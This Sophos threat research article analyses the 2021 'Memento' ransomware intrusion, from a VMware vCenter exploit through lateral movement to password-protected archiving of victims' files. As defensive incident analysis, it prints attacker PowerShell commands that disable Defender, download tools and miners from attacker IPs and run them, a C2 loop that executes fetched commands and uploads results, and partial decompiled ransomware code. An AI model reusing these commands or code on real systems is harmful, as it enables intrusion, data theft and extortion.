# **SOPHOS NEWS**

# **New ransomware actor uses passwordprotected archives to bypass encryption protection**

Calling themselves "Memento team", actors use Python-based ransomware that they reconfigured after setbacks. Written by Sean Gallagher

#### **NOVEMBER 18, 2021 SOPHOSLABS UNCUT THREAT RESEARCH FEATURED**

In late October, Sophos MTR's Rapid Response Team encountered a new ransomware group with an interesting approach to holding victims' files hostage. The ransomware used by this group, who identify themselves as "Memento Team," doesn't encrypt files. Instead, it copies files into password-protected archives, using a renamed freeware version of the legitimate file utility WinRAR—and then encrypts the password and deletes the original files.

This was a retooling by the ransomware actors, who initially attempted to encrypt files directly—but were stopped by endpoint protection. After failing on the first attempt, they changed tactics, and re-deployed, as evidenced by the multiple versions of the ransomware payload compiled at different times found on the victim's network. They then demanded \$1 million US to restore the files, and threatened data exposure if the victim did not comply.

There were some other twists to the "Memento" attack as well. The ransomware itself is a Python 3.9 script compiled with PyInstaller. And in a ransom note that largely cribs the format used by REvil (including the "[-] What's Happen [-]" introduction), the criminals behind the ransomware instructed the victims to contact them via a Telegram account. The attackers also deployed an open-source Python-based keylogger on several machines as they moved laterally within the network using Remote Desktop Protocol.

The Memento actors also waited a long time before executing their attack so long that at least two different cryptocurrency miners were dropped onto the server they used for initial access during the course of their dwell time by different intruders using similar exploits.

# **Initial compromise**

The ransomware actors appear to have taken advantage of a flaw in VMware's vCenter Server web client first revealed in February. The vulnerability allowed anyone who had TCP/IP port 443 access to the server to execute commands remotely with system-level privileges; a firewall had been misconfigured, and the vCenter Server was exposed to the Internet on that port. This server had outdated malware protection and was not configured with endpoint detection and response .

While there are hints of the actors behind this attack gaining access to the targeted network as early as mid-April, the first real signs of intrusion were on May 4: the dropping of PyInstaller-compiled versions of two tools from the Impacket toolset—the wmiexec remote shell tool (which executes commands via Windows Management Instrumentation) and the secretsdump hash dumping tool were dropped onto a Windows server. The hash dump tool was likely used to acquire credentials for accounts that would be used later.

Six days later, they came back and began further setting up shop, first using a PowerShell command to attempt to turn off malware scanning:

#### powershell Set-MpPreference -DisableRealtimeMonitoring \$true

Next, the intruders started using PowerShell web requests to pull down files: first, a copy of a command-line version of the WinRAR utility, and then a pair of RAR archives on the compromised server. These commands were executed using the wmiexec remote shell, connecting to a host (now unreachable) in South Korea:

powershell Invoke-WebRequest -Uri hxxp://27.102.127[.]120/r.exe -OutFile c:\temp\r.exe

powershell Invoke-WebRequest -Uri http://27.102.127[.] 120/x1.rar -OutFile c:\temp\x1.rar

powershell Invoke-WebRequest -Uri hxxp://27.102.127[.]120/x2.rar -OutFile c:\temp\x2.rar

Among the files then extracted from the RAR archive were:

- pl.exe—a copy of the Plink SSH tunneling tool, allowing them to gain an interactive console connection with the compromised server.
- nm.exe—NMAP, the network scanning tool.
- Npcap-0.93.exe—the installer for the NPCAP network packet capture library and its associated kernel driver.
- mimikatz.exe—Mimikatz, the credential stealing tool.

The actors used Plink to connect via SSH from another South Korean IP address (27[.]102.66.114). Next, they set up a batch file (wincert.bat) as a scheduled task (named Windows Defender Metadata Monitor) to establish persistence—pulling commands from a PHP script running on the compromised web server operated of a publisher in South Korea (novelupdate[.]com) using PowerShell's Invoke-RestMethod. The script used a nearly identical call to another domain (checkvisa[.]xyz).

Next, the intruders used administrative credentials they had gained to connect to the server via Remote Desktop Protocol, tunneling over the SSH connection. They installed another reconnaissance tool—Advanced Port Scanner—as well as the Python 3.9.5 runtime environment. They also dropped two disk utilities—WizTree and DiskSavvy. And they gradually

moved laterally, using Mimikatz and secretsdump to compromise three accounts and create two new ones with a compromised "admin" account.

On September 28, someone (most likely the ransomware actors) dropped another copy of the Plink SSH connection, using the transfer[.]sh file transfer service. They used this additional Plink instance to create a reverse shell connection to the account "dontstarve" at a host named google[.]onedriversrv[.]ml. This copy of Plink was dropped with the file name MicrosoftOutlookUpdater.exe, and the configuration of the SSH connection was invoked with a MicrosoftOutlookUpdater.bat. Once the reverse shell was set up, the attackers scheduled a task named "GoogleChangeManagementSchedule"—a PowerShell encoded command that uploaded data about the IP address of the compromised server, and then performed some automated exchanges of data that appear to have been related to reconnaissance:



```
$ur = $wc.UploadFile("$u/phppost.php" , 
"$env:tmp\$($Response.Content.Trim())-$($li)")
while($true)
\left\{ \right.$c = $wc.DownloadString("$u/$($Response.Content.Trim())-
$($li)/123.txt")
\text{Sc} = \text{'Write-Host''} "; '+$c
if($c -ne $p)
{
\text{sr} = \text{\&}(\text{gcm} \ \text{*ke-e*}) \ \text{sc} \ | \ \text{Out-String} >"$env:tmp\$($Response.Content.Trim())-$($li)"
$p = $c$ur = $wc.UploadFile("$u/phppost.php" , 
"$env:tmp\$($Response.Content.Trim())-$($li)")
}
sleep 3
}
```
Uncertainty about who did what on the compromised server comes from the fact that there were so many actors who were in play, thanks to the detectability of the vCenter vulnerability with mass Internet scans.

### **Extra compromises**

On May 18, another entirely different actor also exploited the vCenter vulnerability to install an XMR cryptocurrency miner via PowerShell commands:

```
powershell -nop -w hidden -Qommand w = New-ObjectSystem.Net.WebClient; $tempfile = 
[System.IO.Path]::GetTempFileName(); $tempfile += '.exe'; 
$wc.DownloadFile('hxxp://45.77.76[.]158:25643/w', $tempfile); 
& $tempfile -u bdbe1601; Remove-Item -Force $tempfile
```
The miner operator then executed the payload, tmp5FE0.tmp.exe, which in turn registered the Windows driver WinRing0x64.sys as a service to leverage the server's graphics card for mining purposes.

On September 8, yet another intruder dropped yet another miner (XMRig):

```
powershell -Command $wc = New-Object System.Net.WebClient; 
$tempfile = [System.IO.Path]::GetTempFileName(); $tempfile += 
'.bat'; $wc.DownloadFile('hxxp://190.144.115[.]54:443 
/mine.bat', $tempfile); &
```

```
$tempfile 
43a6eY5zPm3UFCaygfsukfP94ZTHz6a1kZh5sm1aZFBWBnZXPbGtYjRE7pqc2s
9dCQ5R2yk1V7SZk
```
TWeBk6JiT2q5cXLa7T;

Remove-Item -Force \$tempfile

```
powershell -Command $wc = New-Object System.Net.WebClient; 
$wc.DownloadFile('http://lurchmath[.] org/wordpress-temp/ wp-
content/plugins /xmrig.zip', 
'C:\Windows\system32\config\systemprofile\xmrig.zip')
powershell -Command $wc = New-Object System.Net.WebClient; 
$tempfile = [System.IO.Path]::GetTempFileName(); $tempfile += 
'.bat'; 
$wc.DownloadFile('hxxp://190.144.115[.]54:443/mine.bat', 
$tempfile); & 
$tempfile 
43a6eY5zPm3UFCaygfsukfP94ZTHz6a1kZh5sm1aZFBWBnZXPbGtYjRE7pqc2s
9dCQ5R
2yk1V7SZkTWeBk6JiT2q5cXLa7T; 
Remove-Item -Force $tempfile
powershell -{\text{Command}} {\text{sout}} = cat
'C:\Windows\system32\config\systemprofile\mimu\config.json' | 
%{$_ -replace '"url": *".*",', '"url": 
\frac{1}{95}.201.124[.]214:10001",'} | Out-String; $out | Out-File -
Encoding ASCII 
'C:\Windows\system32\config\systemprofile\mimu\config.json'
```
This miner operator also dropped a copy of the NSSM services helper to monitor and manipulate running services (downloaded from a compromised WordPress site).

XMRig and NSSM were downloaded again on October 3, this time from a GitHub page, using a "support" administrative account created by the miner actors to execute the scripts.

#### **Meanwhile, back at the ransomware** Memento Ransomware attack flow  $\overline{c}$ 3 Using tools and system Ransomware actors discover Actor execute scripts on server level access, actor and exploit vCenter to download backdoor and tools extracts administrative vulnerability to gain foothold from C2, establishes SSH credentials from server. on server. tunnel.  $\overline{\cdots}$ . . . Port 443 vCenter Server  $\overline{4}$ 6 5 Intruder installs a .bat script as a After reconnaissance with network scanners, attacker uses RDP tunneled scheduled task for persistence Ransomware deployed via RDP and remote control that runs commands from two over SSH and stolen credentials to software. Note dropped on move laterally in network. Keylogger remote servers via REST. admin's desktop and remote software deployed on admin workstation. **SOPHOS** ר

In October, the Memento gang began preparations to launch ransomware. They used dropped a copy of the administrative tool Process Hacker onto the server that they used as their primary foothold on October 1, and configured Process Hacker's kernel driver as a service for persistence.

For the next two weeks, the intruders continued to expand their reach within the network using RDP, occasionally deleting RDP logs to cover their tracks. On October 20, they began to use WinRAR to compress a collection of files for exfiltration, moving the archives to a directory on a shared drive they could access via RDP. They also deployed a Python-based keylogger onto the workstation of the primary system administrator for the organization, along with an installation of a legitimate remote control software product (SOTI's MobiControl Remote Control ), to ensure continued access for RDP sessions.

On October 22, data collection complete, the attackers then used Jetico's BCWipe data wiping utility to remove evidence of the archived files once they were collected and to modify timestamps on others. They also cleared Terminal Services logs to erase evidence of RDP sessions.

On the evening of October 23 (a Saturday), they executed the first iteration of their ransomware.

The first attempt at the ransomware, RuntimeBroker.exe, used WinRAR to archive the files and then attempted to encrypt them. The ransomware, as stated earlier, was an executable compiled from Python 3.9—possibly compiled with the Python instance installed on the network by the actors earlier.

Because the code was compiled with PyInstaller and Python 3.9, we could not completely decompile the ransomware samples. But we were able to decode enough to understand its structure and identify most of how the ransomware worked. Its main function served only to kick off the "Demon" function imported from a module named "morph":

```
from morph import Demon
```

```
def main():
```

```
demon = Demon()
```

```
Demon.start(demon)
```

```
if __name__ == ' __main__':
```

```
main()
```
The morph.pyc module that contains the Demon function also includes a number of global variables used by the ransomware:

```
KEYFILE = 'config.key'
URL = 'hxxp://78[.]138.105.150:11180/sv.php'
START_MSG = 'Task Started.'
END_MSG = 'Task Completed.'
CHECK_INTERVAL = 900
REPORT_INTERVAL = 25
```
The config.key file contains a public key. The URL is a command and control server that receives telemetry from each instance of the ransomware.

The "Demon" class itself executes the various other methods of the ransomware. It generates a unique ID for the system based on its IP address and Windows system name, and launches a "connector" to communicate with the command and control server, the encryption code, and a repeating timer copied straight from Stack Overflow. The connector is used to send system information, including the victim ID, system information, and progress messages as the encryption routine traverses system files.

#### class Demon:

```
def __init_(self):
```

```
self.id = createID() # createID returns string with IP
address and hostname, like "192.168.1.2-targeted-pc"
```
self.start = datetime(2021, 10, 10, 15, 23) # this time is the same in all three samples, later replaced with actual time

self.filter = re.compile('.+', re.IGNORECASE)

 $self.drivers = []$ 

self.total  $cnt = 0$ 

 $self. total_bytes = 0$ 

```
self.cur enc cnt = 0self.cur\_report\_cnt = 0 self.error_files = []
  self.connector = Connector(self.id, URL) # Connector
class is loaded from connect.pyc
  self.cryptor = Cryptor(KEYFILE) \qquad # Cryptor,
the encryption code, is loaded from crypt.pyc
  self.time = RepeatTimer(CHECK INTERVAL,self.callbackCheckTimeUp) # RepeatTimer is loaded from
timer.pyc
  self.sendVicInfo()
...
```
The "createID" function, as noted in the comments we added to the code above, generates a unique identifier by creating a socket connection to Google's DNS service on port 80, and retrieving the local IP address for the connection (with socket.getsockname) and the system's hostname. Those values are concatenated into a single string, which is used by the Memento C2 as a system unique identifier.

The "sendVicInfo" function is exactly what it sounds like: it aggregates system information about the machine being targeted by the ransomware instance to be sent back over the C2 connection to the ransomware actors.

#### def sendVicInfo(self):

```
ret str = f'''<=== Start time ===>: {self.start}\n\n'''
```

```
uname = platform.uname()
```
ret\_str += f'''System: {uname.system}\n'''

ret str += f'''Node Name: {uname.node}\n'''

ret\_str += f'''Release: {uname.release}\n'''

ret str += f'''Version: {uname.version}\n'''

ret str += f'''Machine: {uname.machine}\n'''

ret str += f'''Processor: {uname.processor}\n\n'''

 $boot_time_timestamp = psutil-booktime()$ 

 $bt = datetime.formatimestamp(boot time timestamp)$ 

```
ret str += f'''Boot Time: {bt.year}/{bt.month}/{bt.day}
{bt.hour}:{bt.minute}:{bt.second}\n\n'''
```

```
ret str += 'Total cores: %s\n' % psutil.cpu count(True,
**('logical',))
```
ret str += f'''Total CPU Usage: {psutil.cpu percent()}%\n\n'''

svmem =  $psutil$ .virtual memory()

ret str += f'''Total: {convSize(svmem.total)}\n'''

ret\_str += f'''RAM Percentage: {svmem.percent}%\n\n'''

 $partitions = postil. disk partitions()$ 

The cryptor code uses AES to encrypt the files. The public key filename is passed to it as an argument, but it's not used directly as the key for encryption. Rather, it is used to decrypt the password used in combination with a private key that is delivered from the C2 to decrypt a file called selfdel.py.vaultz into a Python resource file. The actual file encryption is AES-based, using cipher block chaining; a password is generated for each file and is RSA encrypted. The crypt.pyc that defines the cryptor has the following imports and variables:

```
from Crypto.PublicKey import RSA
from Crypto.Cipher import PKCS1_OAEP
from Crypto.Cipher import AES
import random
import string
import sys
import os
import subprocess
SEED LEN = 32INTIAL_VECTOR = b' \xa4' * AES.block_sizeMAX_READ = 134217728
MAX READ PAD = MAX READ + AES.block size
ENC<sub>=</sub>'vaultz'
```

```
SIG_EXT = 'vault-key'
```
RAR  $EXE = 'r.exe'$ 

The "RAR\_EXE" variable is a reference to the instance of WinRAR used by the attackers in this first version. It appears to be called by a function called encryptFile r; a separate encryptFile function is used to encrypt files, while the encrypt File r then puts them into an archive. While some systems were impacted by this first version of the ransomware, the encryption step was caught on systems with anti-ransomware protection.

# **Second verse, slightly different than the first**

Undeterred, the Memento attackers switched approaches. With their access to the network still intact, they modified the ransomware code; instead of encrypting first, the new code used the WinRAR executable to archive files into a password-protected archive. Two additional variants of the ransomware executable, both compiled as main.exe, were built. Both added a command line argument handler so that parameters could be passed to the Demon class.

### Demon.start(demon, sys.argv[1])

The second of the two added code to check the length of the argument passed from the command line—clearly a debug after the first version failed when no argument was passed.

from morph import Demon

import sys

```
def main(): 
demon = Demon() 
start = "if len(sys.argv) > 1:
start = sys.argv[1]Demon.start(demon, start)
if __name__ == ' __main__':
main()
```
The morph.pyc file also included some minor tweaks, including a reference to a filter file, filter.txt:

```
KEYFILE = 'config.key'
URL = 'hxxp://78[.]138.105.150:11180/sv.php'
START MSG = 'Task Started.'
END_MSG = 'Task Completed.'
FILTER FILE = 'filter.txt'
CHECK_INTERVAL = 3
REPORT_INTERVAL = 25
```
The contents of filter.txt:

c:\\Documents and Settings

c:\\Users\\All Users

c:\\users\\Default User

c:\\Programdata\\Application Data

C:\\ProgramData\\Desktop

C:\\ProgramData\\Documents

C:\\ProgramData\\Start Menu"

C:\\ProgramData\\Templates

C:\\windows

RECYCLE.BIN

Local Setting

 $C: \setminus \setminus$ 

#### System Volume Information

This appears to have specified which paths and specific files not to encrypt.

The modifications to the ransomware changed its behavior to avoid detection of encryption activity. Instead of encrypting files, the "crypt" code now put the files in unencrypted form into archive files, using the copy of WinRAR, saving each file in its own archive with a .vaultz file extension. Passwords were generated for each file as it was archived. Then the passwords themselves were encrypted.

These variants were built and executed hours after the first attempt. The malware was spread manually by the attackers, using RDP and stolen credentials.

#### **Privilege**<br>Escalation Credential<br>Access Lateral itial Acc Defense<br>Evasion **Command**<br>& Control wincert.bat PowerShell VMware wmiexec.pv **Process Hacker** PowerShell secretsdump Advanced Port **RDP** r.exe Plink SSH WinRAR **BCWipe** cheduled tas Center CVE (compiled as alteration of **(MinDAD** Scanne tunnel .py malware 2021-21972 (compiled as .exe) command protection / .exe) line tool) file exclusion Robocopy PowerShell WizTree PowerShell Service **BCWipe** Mimikatz PowerShell PuTT **RDI** Memento **RESTful Web** nstallation of whoami ransomwan **BCWipe** commands Drivers via wincert.bat Plink SSH Plink Memento Plink hands-onransomware reverse shell keyboard connect.py Python 3.9 & PyInstaller

# **Memento Ransomware Tools**

# **SOPHOSLODS**

A breakdown of attack methods used by the Memento actors

A ransom note, Hello Message.txt, was dropped after the files were archived. The file was dropped manually in the Desktop folder of the primary IT administrator's workstation. The wording and formatting is nearly identical to REvil gang ransom notes, and threatens data exposure if the ransom payment is not made. Unlike REvil, however, the demand for payment was in Bitcoin, and the Memento actors offered a payment schedule for decryption: 15.95 BTC (approximately \$1 million US) for all files, and varying rates for individual files by type:



The Memento ransom note. The Telegram number was a phone number with a Los Angeles area code, likely registered through a VoIP service.

### **Pyrrhic victories**

After over 6 months dwell time on the victim's network, the attack had finally been sprung. Unfortunately for the Memento actors, all that extra work did not pay off as planned. The victim did not negotiate with the ransomware actors.

Thanks to backups, the targeted organization was able to restore most of their data and return to somewhat normal operations. Additionally, for systems that were running InterceptX, the endpoint detection and response system logged the commands used by the attack to archive files—along

with the unencrypted passwords for the files. SophosLabs and Sophos Rapid Response were able to recover select files for the victim and provide a method for recovering any files not backed up.

Having effective backups of network data is critical to recovery from a ransomware attack. Unfortunately, the target's exfiltrated data is still in play. And that could have long-term ramifications for the company.

We believe that the long dwell time by the ransomware actor was in part because they didn't have ransomware ready to drop at the time of the initial compromise. By keeping a low profile, modifying timestamps on files and wiping logs of telltale signs of compromise, they were able to evade detection for an extremely long time and fully explore the network. The extent to which RDP services were enabled throughout the network made hands-on-keyboard lateral movement throughout the network much easier, further reducing the signature of their intrusion.

The extent to which one unpatched server exposed to the Internet by a misconfigured firewall could be used by multiple malicious actors to exploit the server (and in the case of the ransomware operator, the entire network) offers further emphasis on the urgency of applying vendors' security patches. At the time of the initial compromise, the vCenter vulnerability had been public for nearly two months, and it remained exploitable up to the day the server was encrypted by the ransomware attackers. Unfortunately, smaller organizations often lack the staff expertise or time required to stay on top of new vulnerability patches outside those automatically deployed by Microsoft. And many organizations are unaware of the degree of risk associated with software platforms they use that may have been installed by a third-party integrator, contract developer or service provider.

A full list of the IOCs for the Memento attack and the miner attacks from this incident is available on **SophosLabs' GitHub page**.

**SophosLabs would like to acknowledge Vikas SIngh, Robert Weiland, Elida Leite, Kyle Link, Ratul Ghosh, Harinder Bhathal, and Sergio Bestuilic of Sophos MTR's Rapid Response team, and Ferenc** 

**László Nagy, Rahul Dugar, Nirav Parekh, and Gabor Szappanos of SophosLabs for their contributions to this report.**